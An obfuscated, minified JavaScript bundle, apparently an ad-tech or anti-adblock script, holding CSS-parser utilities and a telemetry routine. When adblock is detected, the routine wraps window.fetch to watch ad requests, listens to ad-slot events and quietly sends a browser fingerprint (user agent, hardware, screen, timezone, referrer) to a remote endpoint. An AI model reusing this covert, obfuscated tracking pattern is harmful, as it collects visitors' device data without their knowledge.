this[MZ(0x102e)](Q[MZ(0x771)](p));}[bO(0x953)](p){const MJ=bO;return this[MJ(0x538)](p);}[bO(0x7ed)](p){const Mt=bO;return this[Mt(0x538)](Q[Mt(0x771)](p));}[bO(0x538)](p,V=null){const MN=bO;if(null!==V){if(this[MN(0x9b7)](V[MN(0x559)],p,V,p),null===V[MN(0x559)]){if(this[MN(0x1e5)]!==V)throw new Error(MN(0xc52));this[MN(0x1e5)]=p,V[MN(0x559)]=p,p[MN(0xc55)]=V,this[MN(0x9b7)](null,p);}else V[MN(0x559)][MN(0xc55)]=p,p[MN(0x559)]=V[MN(0x559)],V[MN(0x559)]=p,p[MN(0xc55)]=V;}else this[MN(0x9b7)](this[MN(0x38e)],p,null,p),null!==this[MN(0x38e)]?(this[MN(0x38e)][MN(0xc55)]=p,p[MN(0x559)]=this[MN(0x38e)]):this[MN(0x1e5)]=p,this[MN(0x38e)]=p;return this;}[bO(0x791)](p,V){const MQ=bO;return this[MQ(0x538)](Q[MQ(0x771)](p),V);}[bO(0x41e)](p){const Mp=bO;if(this[Mp(0x9b7)](p,p[Mp(0x559)],p,p[Mp(0xc55)]),null!==p[Mp(0x559)])p[Mp(0x559)][Mp(0xc55)]=p[Mp(0xc55)];else{if(this[Mp(0x1e5)]!==p)throw new Error(Mp(0xcb1));this[Mp(0x1e5)]=p[Mp(0xc55)];}if(null!==p[Mp(0xc55)])p[Mp(0xc55)][Mp(0x559)]=p[Mp(0x559)];else{if(this[Mp(0x38e)]!==p)throw new Error(Mp(0xcb1));this[Mp(0x38e)]=p[Mp(0x559)];}return p[Mp(0x559)]=null,p[Mp(0xc55)]=null,p;}[bO(0xbf0)](p){const MV=bO;this[MV(0x538)](Q[MV(0x771)](p));}[bO(0xeed)](){const Mx=bO;return null!==this[Mx(0x38e)]?this[Mx(0x41e)](this[Mx(0x38e)]):null;}[bO(0xf46)](p){const Mu=bO;this[Mu(0x102e)](Q[Mu(0x771)](p));}[bO(0xb69)](){const Mi=bO;return null!==this[Mi(0x1e5)]?this[Mi(0x41e)](this[Mi(0x1e5)]):null;}[bO(0x849)](p){const MU=bO;return this[MU(0xc4f)](p,this[MU(0x1e5)]);}[bO(0xdd5)](p){const Mb=bO;return this[Mb(0xc4f)](p);}[bO(0xc4f)](p,V){const MM=bO;return null===p[MM(0x1e5)]||(null!=V?(this[MM(0x9b7)](V[MM(0x559)],p[MM(0x38e)],V,p[MM(0x1e5)]),null!==V[MM(0x559)]?(V[MM(0x559)][MM(0xc55)]=p[MM(0x1e5)],p[MM(0x1e5)][MM(0x559)]=V[MM(0x559)]):this[MM(0x1e5)]=p[MM(0x1e5)],V[MM(0x559)]=p[MM(0x38e)],p[MM(0x38e)][MM(0xc55)]=V):(this[MM(0x9b7)](this[MM(0x38e)],p[MM(0x38e)],null,p[MM(0x1e5)]),null!==this[MM(0x38e)]?(this[MM(0x38e)][MM(0xc55)]=p[MM(0x1e5)],p[MM(0x1e5)][MM(0x559)]=this[MM(0x38e)]):this[MM(0x1e5)]=p[MM(0x1e5)],this[MM(0x38e)]=p[MM(0x38e)]),p[MM(0x1e5)]=null,p[MM(0x38e)]=null),this;}[bO(0x2c4)](p,V){const MR=bO;MR(0x1e5)in V?this[MR(0xc4f)](V,p):this[MR(0x538)](V,p),this[MR(0x41e)](p);}}},0x12dd:(y,Z,J)=>{'use strict';J(0x1aa);},0x192b:(y,Z,J)=>{'use strict';function N(Q,p){const Mh=a2a,V=Object[Mh(0x42b)](SyntaxError[Mh(0xdb7)]),x=new Error();return Object[Mh(0x4a4)](V,{'name':Q,'message':p,get 'stack'(){const Mf=Mh;return(x[Mf(0x5ad)]||'')[Mf(0x2c4)](/^(.+\n){1,3}/,Q+':\x20'+p+'\x0a');}});}J['d'](Z,{'a':()=>N});},0x122e:(y,Z,J)=>{'use strict';J(0x11ac);},0xc8c:(y,Z,J)=>{'use strict';J['d'](Z,{'MZ':()=>x,'Si':()=>V,'vs':()=>u});const N=new Map(),Q=new Map(),p=0x2d,V=function(b){const Me=a2a;if(N[Me(0xbe0)](b))return N[Me(0x5dd)](b);const M=b[Me(0xb87)]();let R=N[Me(0x5dd)](M);if(void 0x0===R){const h=u(M,0x0),f=h?'':U(M,0x0);R=Object[Me(0x4d9)]({'basename':M[Me(0xd72)](f[Me(0xe51)]),'name':M,'prefix':f,'vendor':f,'custom':h});}return N[Me(0x5c1)](b,R),R;},x=function(b){const MF=a2a;if(Q[MF(0xbe0)](b))return Q[MF(0x5dd)](b);let M=b,R=b[0x0];'/'===R?R='/'===b[0x1]?'//':'/':'_'!==R&&'*'!==R&&'$'!==R&&'#'!==R&&'+'!==R&&'&'!==R&&(R='');const h=u(M,R[MF(0xe51)]);if(!h&&(M=M[MF(0xb87)](),Q[MF(0xbe0)](M))){const Y=Q[MF(0x5dd)](M);return Q[MF(0x5c1)](b,Y),Y;}const f=h?'':U(M,R[MF(0xe51)]),F=M[MF(0xd72)](0x0,R[MF(0xe51)]+f[MF(0xe51)]),m=Object[MF(0x4d9)]({'basename':M[MF(0xd72)](F[MF(0xe51)]),'name':M[MF(0xd72)](R[MF(0xe51)]),'hack':R,'vendor':f,'prefix':F,'custom':h});return Q[MF(0x5c1)](b,m),m;};function u(b,M){const Mm=a2a;return M=M||0x0,b[Mm(0xe51)]-M>=0x2&&b[Mm(0x6c9)](M)===p&&b[Mm(0x6c9)](M+0x1)===p;}function U(b,M){const MY=a2a;if(M=M||0x0,b[MY(0xe51)]-M>=0x3&&b[MY(0x6c9)](M)===p&&b[MY(0x6c9)](M+0x1)!==p){const R=b[MY(0xd9c)]('-',M+0x2);if(-0x1!==R)return b[MY(0xe4a)](M,R+0x1);}return'';}},0x18bf:(y,Z,J)=>{'use strict';J['d'](Z,{'D':()=>x,'l':()=>u});var N=J(0x11ac);const Q=0x5c,p=0x22,V=0x27;function x(U){const Mv=a2a,b=U[Mv(0xe51)],M=U[Mv(0x6c9)](0x0),R=M===p||M===V?0x1:0x0,h=0x1===R&&b>0x1&&U[Mv(0x6c9)](b-0x1)===M?b-0x2:b-0x1;let f='';for(let F=R;F<=h;F++){let m=U[Mv(0x6c9)](F);if(m===Q){if(F===h){F!==b-0x1&&(f=U[Mv(0xd72)](F+0x1));break;}if(m=U[Mv(0x6c9)](++F),(0x0,N['Mi'])(Q,m)){const Y=F-0x1,v=(0x0,N['KJ'])(U,Y);F=v-0x1,f+=(0x0,N['sR'])(U[Mv(0xe4a)](Y+0x1,v));}else 0xd===m&&0xa===U[Mv(0x6c9)](F+0x1)&&F++;}else f+=U[F];}return f;}function u(U,b){const Mg=a2a,M=b?'\x27':'\x22',R=b?V:p;let h='',f=!0x1;for(let F=0x0;F<U[Mg(0xe51)];F++){const m=U[Mg(0x6c9)](F);0x0!==m?m<=0x1f||0x7f===m?(h+='\x5c'+m[Mg(0xf29)](0x10),f=!0x0):m===R||m===Q?(h+='\x5c'+U[Mg(0x7f0)](F),f=!0x1):(f&&((0x0,N['tB'])(m)||(0x0,N['i0'])(m))&&(h+='\x20'),h+=U[Mg(0x7f0)](F),f=!0x1):h+='�';}return M+h+M;}},0x15b1:(y,Z,J)=>{'use strict';J['d'](Z,{'D':()=>M,'l':()=>R});var N=J(0x11ac);const Q=0x20,p=0x5c,V=0x22,x=0x27,U=0x28,b=0x29;function M(h){const Mj=a2a,f=h[Mj(0xe51)];let F=0x4,m=h[Mj(0x6c9)](f-0x1)===b?f-0x2:f-0x1,Y='';for(;F<m&&(0x0,N['i0'])(h[Mj(0x6c9)](F));)F++;for(;F<m&&(0x0,N['i0'])(h[Mj(0x6c9)](m));)m--;for(let v=F;v<=m;v++){let g=h[Mj(0x6c9)](v);if(g===p){if(v===m){v!==f-0x1&&(Y=h[Mj(0xd72)](v+0x1));break;}if(g=h[Mj(0x6c9)](++v),(0x0,N['Mi'])(p,g)){const j=v-0x1,X=(0x0,N['KJ'])(h,j);v=X-0x1,Y+=(0x0,N['sR'])(h[Mj(0xe4a)](j+0x1,X));}else 0xd===g&&0xa===h[Mj(0x6c9)](v+0x1)&&v++;}else Y+=h[v];}return Y;}function R(h){const MX=a2a;let f='',F=!0x1;for(let m=0x0;m<h[MX(0xe51)];m++){const Y=h[MX(0x6c9)](m);0x0!==Y?Y<=0x1f||0x7f===Y?(f+='\x5c'+Y[MX(0xf29)](0x10),F=!0x0):Y===Q||Y===p||Y===V||Y===x||Y===U||Y===b?(f+='\x5c'+h[MX(0x7f0)](m),F=!0x1):(F&&(0x0,N['tB'])(Y)&&(f+='\x20'),f+=h[MX(0x7f0)](m),F=!0x1):f+='�';}return MX(0x292)+f+')';}},0x2495:(y,Z,J)=>{'use strict';const MW=a2a;J['d'](Z,{'j':()=>M});const {hasOwnProperty:N}=Object[MW(0xdb7)],Q=function(){};function p(R){const MH=MW;return MH(0x1ca)==typeof R?R:Q;}function V(R,h){return function(f,F,m){const Mc=a2a;f[Mc(0xd0e)]===h&&R[Mc(0x655)](this,f,F,m);};}function x(R,h){const MT=MW,f=h[MT(0xdff)],F=[];for(const m in f){if(!0x1===N[MT(0x655)](f,m))continue;let Y=f[m];const v={'name':m,'type':!0x1,'nullable':!0x1};Array[MT(0x3fd)](Y)||(Y=[Y]);for(const g of Y)null===g?v[MT(0xda5)]=!0x0:MT(0xb5b)==typeof g?v[MT(0xd0e)]=MT(0xe01):Array[MT(0x3fd)](g)&&(v[MT(0xd0e)]=MT(0x87a));v[MT(0xd0e)]&&F[MT(0xbf0)](v);}return F[MT(0xe51)]?{'context':h[MT(0xd90)],'fields':F}:null;}function U(R,h){const Mo=MW,f=R[Mo(0xe96)][Mo(0x3d2)](),F=R[Mo(0x6a7)],m=Mo(0xb5b)==typeof F;return h&&f[Mo(0x36d)](),function(Y,v,g,j){const Mw=Mo;let X;m&&(X=v[F],v[F]=Y);for(const W of f){const H=Y[W[Mw(0xace)]];if(!W[Mw(0xda5)]||H){if(Mw(0x87a)===W[Mw(0xd0e)]){if(h?H[Mw(0x1015)](j,!0x1):H[Mw(0x641)](j,!0x1))return!0x0;}else{if(g(H))return!0x0;}}}m&&(v[F]=X);};}function b({StyleSheet:R,Atrule:h,Rule:f,Block:F,DeclarationList:m}){return{'Atrule':{'StyleSheet':R,'Atrule':h,'Rule':f,'Block':F},'Rule':{'StyleSheet':R,'Atrule':h,'Rule':f,'Block':F},'Declaration':{'StyleSheet':R,'Atrule':h,'Rule':f,'Block':F,'DeclarationList':m}};}function M(R){const MI=MW,f=function(T){const MC=a2a,w={};for(const C in T[MC(0xe01)])if(N[MC(0x655)](T[MC(0xe01)],C)){const I=T[MC(0xe01)][C];if(!I[MC(0xdff)])throw new Error(MC(0xd18)+C+MC(0xae5));w[C]=x(0x0,I);}return w;}(R),F={},Y={},v=Symbol(MI(0x9ca)),j=Symbol(MI(0x3d5));for(const T in f)N[MI(0x655)](f,T)&&null!==f[T]&&(F[T]=U(f[T],!0x1),Y[T]=U(f[T],!0x0));const X=b(F),W=b(Y),H=function(w,C){const Mr=MI;function I(O,k,B){const ME=a2a,q=E[ME(0x655)](G,O,k,B);return q===v||q!==j&&(!(!z[ME(0xab9)](O[ME(0xd0e)])||!z[O[ME(0xd0e)]](O,G,I,A))||P[ME(0x655)](G,O,k,B)===v);}let E=Q,P=Q,z=F,A=(O,k,B,q)=>O||I(k,B,q);const G={'break':v,'skip':j,'root':w,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Mr(0x1ca)==typeof C)E=C;else{if(C&&(E=p(C[Mr(0x9f5)]),P=p(C[Mr(0xd54)]),C[Mr(0x36d)]&&(z=Y),C[Mr(0x194)])){if(X[Mr(0xab9)](C[Mr(0x194)]))z=C[Mr(0x36d)]?W[C[Mr(0x194)]]:X[C[Mr(0x194)]];else{if(!f[Mr(0xab9)](C[Mr(0x194)]))throw new Error(Mr(0x9d1)+C[Mr(0x194)]+Mr(0x81d)+Object[Mr(0xe7e)](f)[Mr(0x831)]()[Mr(0xfd6)](',\x20')+')');}E=V(E,C[Mr(0x194)]),P=V(P,C[Mr(0x194)]);}}if(E===Q&&P===Q)throw new Error(Mr(0x52e));I(w);};return H[MI(0x645)]=v,H[MI(0xb9a)]=j,H[MI(0xaf6)]=function(w,C){let I=null;return H(w,function(E,P,z){const MP=a2a;if(C[MP(0x655)](this,E,P,z))return I=E,v;}),I;},H[MI(0x32f)]=function(w,C){let I=null;return H(w,{'reverse':!0x0,'enter'(E,P,z){const Mz=a2a;if(C[Mz(0x655)](this,E,P,z))return I=E,v;}}),I;},H[MI(0x8d9)]=function(w,C){const I=[];return H(w,function(E,P,z){const MA=a2a;C[MA(0x655)](this,E,P,z)&&I[MA(0xbf0)](E);}),I;},H;}}},a={};function L(y){const MG=a2a;var Z=a[y];if(void 0x0!==Z)return Z[MG(0x847)];var J=a[y]={'exports':{}};return S[y](J,J[MG(0x847)],L),J[MG(0x847)];}L['d']=(y,Z)=>{const MO=a2a;for(var J in Z)L['o'](Z,J)&&!L['o'](y,J)&&Object[MO(0xae3)](y,J,{'enumerable':!0x0,'get':Z[J]});},L['g']=(function(){const Mk=a2a;if(Mk(0x3a8)==typeof globalThis)return globalThis;try{return this||new Function(Mk(0x890))();}catch(y){if(Mk(0x3a8)==typeof window)return window;}}()),L['o']=(y,Z)=>Object[MB(0xdb7)][MB(0xab9)][MB(0x655)](y,Z),L['r']=y=>{const Mq=MB;Mq(0x856)!=typeof Symbol&&Symbol[Mq(0xdc6)]&&Object[Mq(0xae3)](y,Symbol[Mq(0xdc6)],{'value':Mq(0xd67)}),Object[Mq(0xae3)](y,Mq(0x705),{'value':!0x0});};var n={};((()=>{'use strict';const Rn=MB;var S0=L(0x6f7),S1=L(0x23b5),S2=L(0x4c5),S3=L(0x18f7),S4=L(0x1d7d);async function S5(Lw,LC){const MK=a2a;try{const LI=MK(0xb07)[MK(0x1d4)](Date[MK(0x713)](),'_')[MK(0x1d4)](S3['A'][MK(0x6f8)](0x6,0xa));try{window[MK(0xb48)]=window[MK(0xb48)]||{},window[MK(0xb48)][MK(0xefa)]=window[MK(0xb48)][MK(0xefa)]||[],window[MK(0xb48)][MK(0xefa)][MK(0xbf0)](()=>{const Ms=MK;try{var LE,Lr,LP,Lz,LA;const LG=null===(LE=(Lr=window[Ms(0xb48)])[Ms(0xb39)])||void 0x0===LE?void 0x0:LE[Ms(0x655)](Lr);if(!LG)return;const LO=[];let Lk=null,LB=0x0;function Lq(Ll){const Ml=Ms;try{var Ld,LD;return{'divId':null==Ll||null===(Ld=Ll[Ml(0x271)])||void 0x0===Ld?void 0x0:Ld[Ml(0x655)](Ll),'path':null==Ll||null===(LD=Ll[Ml(0x56b)])||void 0x0===LD?void 0x0:LD[Ml(0x655)](Ll)};}catch(n0){return;}}function LK(){const Md=Ms;if(null!==Lk)return;const Ll=Date[Md(0x713)](),Ld=Math[Md(0x465)](0x0,0x7d0-(Ll-LB));Lk=window[Md(0x3f5)](async()=>{const MD=Md,LD=LO[MD(0xfc6)](0x0,LO[MD(0xe51)]);if(Lk=null,LD[MD(0xe51)]){LB=Date[MD(0x713)]();try{const n0=LD[MD(0x57d)](n1=>{const R0=MD;var n2,n3,n4,n5,n6,n7,n8,n9,nS;return{'run_id':LI,'domain':location[R0(0x361)],'url':location[R0(0xa71)],'timestamp':new Date()[R0(0x5c2)](),'is_adblock':LC,'event_type':n1[R0(0x5b6)],'client_ts':n1['ts'],'slot_div_id':null===(n2=n1[R0(0x75d)])||void 0x0===n2?void 0x0:n2[R0(0x47d)],'slot_path':null===(n3=n1[R0(0x75d)])||void 0x0===n3?void 0x0:n3[R0(0xe82)],'is_empty':null!==(n4=n1[R0(0x25b)])&&void 0x0!==n4?n4:null,'size':null!=n1[R0(0x5d7)]?((()=>{const R1=R0;try{return JSON[R1(0x5cf)](n1[R1(0x5d7)]);}catch(na){return String(n1[R1(0x5d7)]);}})()):null,'line_item_id':null!==(n5=n1[R0(0xb19)])&&void 0x0!==n5?n5:null,'creative_id':null!==(n6=n1[R0(0x3b6)])&&void 0x0!==n6?n6:null,'advertiser_id':null!==(n7=n1[R0(0xaf5)])&&void 0x0!==n7?n7:null,'service_name':null!==(n8=n1[R0(0x2ff)])&&void 0x0!==n8?n8:null,'fetch_params':null!==(n9=n1[R0(0x35b)])&&void 0x0!==n9?n9:[],'gpt_fetch_slots':null!==(nS=n1[R0(0xb37)])&&void 0x0!==nS?nS:[]};});await S6(Lw,MD(0xe05),n0);}catch(n1){}}},Ld);}function Ls(Ll){const R2=Ms;try{LO[R2(0xbf0)](Ll),LK();}catch(Ld){}}if(LC){const Ll=window[Ms(0x359)];window[Ms(0x359)]=function(){const R3=Ms;for(var Ld=arguments[R3(0xe51)],LD=new Array(Ld),n0=0x0;n0<Ld;n0++)LD[n0]=arguments[n0];const n1=(0x0,S0['Xz'])(LD[0x0]);let n2=!0x1;try{if((0x0,S0['EW'])(n1[R3(0xa71)])){const n4=(0x0,S0['sH'])(n1[R3(0xa71)])[R3(0x3b5)],n5=new URL(n4);n5&&R3(0xd50)===n5[R3(0xe77)]&&(n2=!0x0);}else n2=R3(0xd50)===n1[R3(0xe77)];}catch(n6){S4['A'][R3(0xddf)](R3(0xa77),n1);}if(!n2)return Ll[R3(0x433)](this,LD);const n3=(n7,n8)=>{const R4=R3;try{const n9=n7[R4(0x3d0)](',')[R4(0x57d)](nn=>nn[R4(0x437)]()),nS=n8[R4(0x3d0)](',')[R4(0x57d)](nn=>nn[R4(0x437)]()),na=nn=>nn[R4(0x3d0)]('/')[R4(0x3d2)](0x1)[R4(0x57d)](ny=>parseInt(ny,0xa)),nL=nn=>'/'+nn[R4(0x57d)](ny=>ny<0x0||ny>=n9[R4(0xe51)]?'':n9[ny])[R4(0xfd6)]('/')[R4(0x867)](':',',');return nS[R4(0x57d)](na)[R4(0x57d)](nL);}catch(nn){return[];}};return Ll[R3(0x433)](this,LD)[R3(0xb86)](n7=>(n7[R3(0xe8d)]()[R3(0x382)]()[R3(0xb86)](n8=>{const R5=R3;var n9,nS;Ls({'event_type':R5(0xbbe),'ts':new Date()[R5(0x5c2)](),'fetchParams':[{'key':R5(0xb29),'value':n1[R5(0xf29)]()},{'key':R5(0x349),'value':(0x0,S0['EW'])(n1[R5(0xa71)])?(0x0,S0['sH'])(n1[R5(0xa71)])[R5(0x3b5)]:n1[R5(0xf29)]()},{'key':R5(0x875),'value':n7[R5(0x875)][R5(0xf29)]()},{'key':R5(0xd5d),'value':n8[R5(0x3d2)](0x0,0x3e8)}],'gptFetchSlots':n3(null!==(n9=n1[R5(0x58c)][R5(0x5dd)](R5(0x3ef)))&&void 0x0!==n9?n9:'',null!==(nS=n1[R5(0x58c)][R5(0x5dd)](R5(0x7cd)))&&void 0x0!==nS?nS:'')});}),n7),n7=>{const R6=R3;var n8,n9;return Ls({'event_type':R6(0xbbe),'ts':new Date()[R6(0x5c2)](),'fetchParams':[{'key':R6(0xb29),'value':n1[R6(0xf29)]()},{'key':R6(0x349),'value':(0x0,S0['EW'])(n1[R6(0xa71)])?(0x0,S0['sH'])(n1[R6(0xa71)])[R6(0x3b5)]:n1[R6(0xf29)]()},{'key':R6(0x875),'value':R6(0xddf)},{'key':R6(0xddf),'value':n7[R6(0xf29)]()}],'gptFetchSlots':n3(null!==(n8=n1[R6(0x58c)][R6(0x5dd)](R6(0x3ef)))&&void 0x0!==n8?n8:'',null!==(n9=n1[R6(0x58c)][R6(0x5dd)](R6(0x7cd)))&&void 0x0!==n9?n9:'')}),Promise[R6(0xe1d)](n7);});};}null===(LP=LG[Ms(0x3d4)])||void 0x0===LP||LP[Ms(0x655)](LG,Ms(0x88c),Ld=>{const R7=Ms;try{Ls({'event_type':R7(0x88c),'ts':new Date()[R7(0x5c2)](),'slot':Lq(null==Ld?void 0x0:Ld[R7(0x75d)]),'size':null==Ld?void 0x0:Ld[R7(0x5d7)],'serviceName':null==Ld?void 0x0:Ld[R7(0x2ff)]});}catch(LD){}}),null===(Lz=LG[Ms(0x3d4)])||void 0x0===Lz||Lz[Ms(0x655)](LG,Ms(0xd4f),Ld=>{const R8=Ms;try{Ls({'event_type':R8(0xd4f),'ts':new Date()[R8(0x5c2)](),'slot':Lq(null==Ld?void 0x0:Ld[R8(0x75d)]),'size':null==Ld?void 0x0:Ld[R8(0x5d7)],'lineItemId':null==Ld?void 0x0:Ld[R8(0xb19)],'advertiserId':null==Ld?void 0x0:Ld[R8(0xaf5)],'creativeId':null==Ld?void 0x0:Ld[R8(0x3b6)],'serviceName':null==Ld?void 0x0:Ld[R8(0x2ff)]});}catch(LD){}}),null===(LA=LG[Ms(0x3d4)])||void 0x0===LA||LA[Ms(0x655)](LG,Ms(0x51d),Ld=>{const R9=Ms;try{Ls({'event_type':R9(0x51d),'ts':new Date()[R9(0x5c2)](),'slot':Lq(null==Ld?void 0x0:Ld[R9(0x75d)]),'isEmpty':null==Ld?void 0x0:Ld[R9(0x25b)],'size':null==Ld?void 0x0:Ld[R9(0x5d7)],'lineItemId':null==Ld?void 0x0:Ld[R9(0xb19)],'creativeId':null==Ld?void 0x0:Ld[R9(0x3b6)],'serviceName':null==Ld?void 0x0:Ld[R9(0x2ff)]});}catch(LD){}});}catch(Ld){}});}catch(LE){}((async()=>{const RS=MK;await S6(Lw,RS(0xa02),{'run_id':LI,'type':RS(0x222),'domain':location[RS(0x361)],'timestamp':new Date()[RS(0x5c2)](),'url':location[RS(0xa71)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':LC,'client':S7(),'admiral':[]});})());}catch(Lr){S4['A'][MK(0x451)](MK(0x308),Lr);}}async function S6(Lw,LC,LI){const Ra=a2a;try{const LE=S1['A'][Ra(0xd3b)]+Ra(0x1001)[Ra(0x1d4)](LC),Lr=(0x0,S0['Wq'])({'protectUrlContext':Lw,'url':LE,'kind':S0['MN'][Ra(0xa1f)],'endpoint':S1['A'][Ra(0xd3b)]});await fetch(Lr,{'method':Ra(0x2ca),'headers':{'Content-Type':Ra(0x6ca)},'body':JSON[Ra(0x5cf)](LI),'keepalive':!0x0});}catch(LP){}}function S7(){const RL=a2a;try{const Lw=window[RL(0x56c)],LC=navigator;return{'user_agent':navigator[RL(0x265)],'language':navigator[RL(0xcc3)],'languages':navigator[RL(0xa60)],'platform':navigator[RL(0xfe8)],'hardware_concurrency':null==LC?void 0x0:LC[RL(0xb20)],'device_memory':null==LC?void 0x0:LC[RL(0x44b)],'screen':{'width':screen[RL(0xade)],'height':screen[RL(0xc53)],'pixel_ratio':window[RL(0x9aa)]},'viewport':Lw?{'width':Lw[RL(0xade)],'height':Lw[RL(0xc53)],'scale':Lw[RL(0x33e)]}:void 0x0,'timezone':Intl[RL(0x284)]()[RL(0xa2e)]()[RL(0x4a1)],'url':location[RL(0xa71)],'referrer':document[RL(0x795)]};}catch(LI){return{'user_agent':navigator[RL(0x265)]};}}var S8=L(0x1fae),S9=L(0x261a);const SS=Lw=>S9['A'][Rn(0x5dd)]()[Rn(0x638)][Rn(0x655)](Lw[Rn(0xb87)](),/\-[a-z]/g,LC=>LC[0x1][Rn(0x53b)]()),Sa=Lw=>S9['A'][Rn(0x5dd)]()[Rn(0x638)][Rn(0x655)](Lw,/[A-Z]/g,LC=>'-'[Rn(0x1d4)](LC[Rn(0xb87)]()));var SL=L(0x2125),Sn=L(0x14a1),Sy=L(0x1974);class SZ{static[Rn(0x3b3)](Lw){const Ry=Rn;return!!(Lw&&Lw instanceof Element)&&Ry(0xf0f)===window[Ry(0x35a)](Lw)[Ry(0xe7a)];}static[Rn(0x79e)](Lw){const RZ=Rn;return!!(Lw&&Lw instanceof Element)&&RZ(0x21d)===window[RZ(0x35a)](Lw)[RZ(0xf16)];}static[Rn(0x38d)](Lw){const RJ=Rn;if(!(Lw&&Lw instanceof Element))return!0x1;let LC=!0x1;const LI=S9['A'][RJ(0x5dd)](window)[RJ(0x3f2)][RJ(0x5dd)][RJ(0x655)](Lw)[RJ(0xe7a)],LE=window[RJ(0x35a)](Lw);return RJ(0xf0f)===LE[RJ(0xe7a)]&&(S9['A'][RJ(0x5dd)](window)[RJ(0x3f2)][RJ(0x5dd)][RJ(0x655)](Lw)[RJ(0xe7a)]=RJ(0xffa),RJ(0xf0f)===LE[RJ(0xe7a)]&&(LC=!0x0)),''===LI?S9['A'][RJ(0x5dd)](window)[RJ(0x3f2)][RJ(0x5dd)][RJ(0x655)](Lw)[RJ(0x26a)](RJ(0xe7a)):S9['A'][RJ(0x5dd)](window)[RJ(0x3f2)][RJ(0x5dd)][RJ(0x655)](Lw)[RJ(0xe7a)]=LI,LC;}static[Rn(0xb47)](Lw){const Rt=Rn;let LC=Lw[Rt(0x4fc)];for(;LC;){if(this[Rt(0x3b3)](LC))return!0x0;LC=LC[Rt(0x4fc)];}return!0x1;}static async[Rn(0x510)](Lw){const RN=Rn;return Lw instanceof HTMLIFrameElement?await this[RN(0xb59)](Lw):Lw instanceof Element&&this[RN(0xc99)](Lw);}static async[Rn(0xb59)](Lw){const RQ=Rn,LC=new SJ(Lw);return await LC[RQ(0xf3d)]();}static[Rn(0xc99)](Lw){const Rp=Rn;if(!Lw||!document[Rp(0xbd2)](Lw))return!0x1;if(this[Rp(0x38d)](Lw))return S4['A'][Rp(0x451)](Rp(0xcc0)),!0x1;const LC=Lw[Rp(0x7ae)]();return!(LC['x']+window[Rp(0xd51)]+LC[Rp(0xade)]<-0x1f4&&(S4['A'][Rp(0x451)](Rp(0x100c)),S4['A'][Rp(0x451)](Rp(0x6b6)[Rp(0x1d4)](LC['x'],Rp(0xfca))[Rp(0x1d4)](LC['y'],Rp(0x3f3))[Rp(0x1d4)](window[Rp(0xd51)],Rp(0x552))[Rp(0x1d4)](window[Rp(0x6e5)],Rp(0xa7e))[Rp(0x1d4)](LC[Rp(0xade)],Rp(0x811))[Rp(0x1d4)](LC[Rp(0xc53)])),0x1));}static[Rn(0x402)](Lw){const Rx=Rn;return(function(){const RV=a2a,LC=window[RV(0x35a)](Lw);return RV(0x8d5)===Lw[RV(0x691)][RV(0xb87)]()||!(RV(0x9ff)!==Lw[RV(0x691)][RV(0xb87)]()||!(Lw[RV(0x692)]||LC[RV(0x337)]&&RV(0xf0f)!==LC[RV(0x337)]))||!(RV(0x9e1)!==Lw[RV(0x691)][RV(0xb87)]()||!LC[RV(0x337)]||RV(0xf0f)===LC[RV(0x337)])||'a'===Lw[RV(0x691)][RV(0xb87)]();}())&&this[Rx(0xf3d)](Lw);}static[Rn(0xf3d)](Lw){const Ru=Rn,LC=window[Ru(0x35a)](Lw);if(Ru(0xf0f)===LC[Ru(0xe7a)])return!0x1;if(Ru(0xada)!==LC[Ru(0xf16)])return!0x1;if(parseFloat(LC[Ru(0xb10)])<0.2)return!0x1;if(Lw[Ru(0x71a)]<0xa||Lw[Ru(0xf6a)]<0xa)return!0x1;let LI=Lw[Ru(0xf08)];for(;LI;){if(this[Ru(0x38d)](LI))return!0x1;LI=LI[Ru(0xf08)];}return!0x0;}static async[Rn(0xc7c)](Lw){const Ri=Rn;for(const LI of Array[Ri(0x4e5)](Lw[Ri(0x97e)](Ri(0x9ff))))if(SZ[Ri(0x402)](LI))return!0x0;for(const LE of Array[Ri(0x4e5)](Lw[Ri(0x97e)](Ri(0x8d5))))if(SZ[Ri(0x402)](LE))return!0x0;for(const Lr of Array[Ri(0x4e5)](Lw[Ri(0x97e)](Ri(0x9e1))))if(SZ[Ri(0x402)](Lr))return!0x0;for(const LP of Array[Ri(0x4e5)](Lw[Ri(0x97e)]('a')))if(SZ[Ri(0x402)](LP))return!0x0;const LC=[];for(const Lz of Array[Ri(0x4e5)](Lw[Ri(0x97e)](Ri(0xe24)))){const LA=new SJ(Lz);LC[Ri(0xbf0)](LA[Ri(0xf3d)]());}return(await Promise[Ri(0x42f)](LC))[Ri(0xdfd)](LG=>!0x0===LG);}static[Rn(0xb1f)](Lw){const RU=Rn;SJ[RU(0x1003)](Lw);}}class SJ{constructor(Lw){const Rb=Rn;this[Rb(0xe24)]=Lw,(0x0,SL['A'])(this,Rb(0x632),void 0x0),(0x0,SL['A'])(this,Rb(0x80b),!0x1),(0x0,SL['A'])(this,Rb(0xc89),0x0);}[Rn(0xf3d)](){return(0x0,Sy['c'])(Lw=>{const RM=a2a;if(!SZ[RM(0xf3d)](this[RM(0xe24)]))return Lw(!0x1);this[RM(0xc89)]&&window[RM(0xfa9)](this[RM(0xc89)]),this[RM(0xc89)]=S9['A'][RM(0x5dd)](window)[RM(0x1e6)][RM(0x655)](window,()=>{const RR=RM;if(this[RR(0x80b)])return void window[RR(0xfa9)](this[RR(0xc89)]);if(!this[RR(0xe24)]||!S9['A'][RR(0x5dd)]()[RR(0xc02)][RR(0x5dd)][RR(0x655)](this[RR(0xe24)]))return window[RR(0xfa9)](this[RR(0xc89)]),Lw(!0x1);this[RR(0x632)]=new MessageChannel(),this[RR(0x632)][RR(0x368)][RR(0x5d1)]=LI=>{const Rh=RR,LE=S9['A'][Rh(0x5dd)]()[Rh(0x26c)][Rh(0x5dd)][Rh(0x655)](LI);if(Rh(0xb5b)==typeof LE&&(0x0,Sn['_'])(LE)){this[Rh(0x80b)]=!0x0;const Lr=(0x0,Sn['ks'])(LE);Lr===SJ[Rh(0xa46)]?Lw(!0x0):Lr===SJ[Rh(0x440)]&&Lw(!0x1);}};const LC=(0x0,Sn['md'])(SJ[RR(0xbeb)]);S9['A'][RR(0x5dd)]()[RR(0xc02)][RR(0x5dd)][RR(0x655)](this[RR(0xe24)])[RR(0xd21)](LC,'*',[this[RR(0x632)][RR(0xd00)]]);},0xc8),S9['A'][RM(0x5dd)](window)[RM(0xe66)][RM(0x655)](window,()=>{const 